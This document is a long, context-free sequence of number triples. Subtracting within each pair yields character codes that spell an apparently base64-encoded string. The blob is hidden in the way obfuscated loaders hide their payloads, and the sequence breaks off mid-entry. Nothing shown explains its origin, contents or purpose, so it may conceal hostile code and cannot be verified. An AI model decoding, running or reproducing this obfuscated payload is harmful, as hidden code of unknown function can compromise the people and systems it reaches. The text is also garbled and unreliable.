8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 